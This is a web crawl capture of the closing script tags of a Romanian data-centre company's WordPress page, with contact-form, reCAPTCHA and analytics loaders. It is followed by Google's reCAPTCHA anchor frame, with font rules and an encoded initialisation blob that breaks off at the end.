<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.datacentersolutions.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21473416-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21473416-1');
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhESwaAAAAAHcF9uETrYfxhsagduinUrA493FA&co=aHR0cHM6Ly93d3cuZGF0YWNlbnRlcnNvbHV0aW9ucy5ybzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y15fb4qdo7lw
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Tjf_P1JvyPzdmSifFPxJ6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Tjf_P1JvyPzdmSifFPxJ6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Tjf_P1JvyPzdmSifFPxJ6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wr/Dlx8fbB9gwoRTDsKNw7RFQsOgwql5wpRJX8OSMRVMwqTDpMKEIMOEw4RXaT/ClR7ChyLCuG8NZRHCtX7Du8OgcVYOw494wpvCoVVtSQE7VsKOOw3CgMO2W8O6wpFnecO8w4ojw4bDgsOVw684w6gNw4M7b8KEw6MQBlrDmi52wpYyw5LCvsOGNRgPTMOFLTXDkXzCohd6BQUZwoB3wrrCvhjDrB/DrUR9wq7Cpn3Dk1N6wosFwqHCvjfDnMKGw74nBHsxL8KSw5vCjsOWw6bDrMOIwoHCtl8lasOqw6xEw5PDocK/P1VywpjDo1AtR8Kcw6LCt8O7JMOhwqAUEcONAsKkQHdTw7EWHMO8w7/DmxfCqsOuaCQDViwFw7/[base64]/Cl17CusKIX2nDg8O0wrQnJg7CgsK0MsO7OcKzw6PCr8KEWgvCr1/CksKfw5kowr53w5tablsrGyNswpTCog7DqgtZZCpAw64XYQAcNcO9N1lXw7YkLRoYwqYRZcKBfsKObiXDhlnDlMKTw63DvH3CocOjBS42E2/Cu8Knw77Dn8KcXcOHGcO4w7DCp0rDjsKEDEPCtsK8D8OLwqTDgsOdYTjChCXDjHnDuMOSU8O0dsOff8OAwpclLcOpwr/CjcOPYTfCnBIhwrfCnFshwpJUw6rDs8KAw6InP8O2wpHDpWbDrm7Dv8K2MktAQ8Opw5LDv8KiCWVzw7bCk8Kdwr9mL8Oww4nDrUhcw7rDmRc6wrrDrSo2wpZHA8K2wrgkw5llXcOLe2jCnjtdd8KXwr7CkcOAw4/ChMO1w6VTTC/CjMOtwp3Cgzt6asOGw6ZDZ8OZw5Z6ZMOHw5LDqTB8w41NwprCiS92ccOWwr3DjsOCM8KZwrrDlMK6fsORwoDChyFgWXEMbCjCu8O7w49lLMO0BDdKw6LDimTDox7Dh18ZZ8Kiw5cDUMK9wrUtw6PDj8OjKWzDgcKYZ2vCsm/Cj8OPKsOAw5LChVIHwpbCj8OIw4fDgsK4wpvChEEzJMOuPFhOw7DCqMK3wq3DrcOWworDkMKjwoUjw7VsVcK8w4fCmAMFYnI4w4EdccKGwpDCq8KFw6p/wp7Cn8OQYcO9wpjCs8OQRXjDmsKIwq4Gw444w7BKZH4uwoY0FlkTC8KAQ3LDqHcPPnggw77DucOtS8O4VMOyw6suw5lmw5/CksKSwp/CscKiDQjDnnrDvRt8YzXCsMOaw64nQhh8w6jCrkV1wrjCi8KAAMOhw7Yzwotcw6V7wr1swrHCh2TCvVXDoD/Dgz3CmwlpD8OoIcK2WhXDhBjDlisMB8OMwq7CtMKYw5Atb8OPXMOHwpHCp8K3d1HDuMOUwoxxwqpww6jChMOdPGfCocKeJcOOw5bCssKZwqwhwr08Gy3CjsOecH3CvjvChGQTSGJcc8O+w5vCrmtrLU/Dr8KWJMO8BcOiBRMhTWodKTXCqXHCmMK2w7zCq8Kpwpldw6fDl0bCryrCvh/DssOCw6fCksObwpQuwrsLCRUIZn9Qw5rDhhzDpiDC